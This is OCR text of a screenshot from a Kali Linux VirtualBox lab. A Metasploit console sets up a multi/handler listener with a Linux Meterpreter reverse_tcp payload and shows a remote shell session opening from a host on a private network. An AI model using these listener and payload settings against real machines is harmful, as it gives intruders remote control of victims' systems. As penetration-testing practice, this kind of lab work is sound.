 Activities VirtualBox dom 4:12 PM 22 %
Kali-Linux-2018.4-vbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 17:11 1
Mozilla Firefox
iteAdmin New Tab
192.
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: /var/www/html
=[ metasploit v4.17.17-dev ]
+ -- --=[ 1817 exploits - 1031 auxiliary - 315 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/
Display all 282 possibilities? (y or n)
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf exploit(multi/handler) > set LPORT 443
LPORT => 443
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.102:443
[*] Sending stage (861480 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.102:443 -> 192.168.56.101:41899) at
2019-09-08 17:11:06 -0400
meterpreter >
Waiting for 192.168.56.101...
Right Ctrl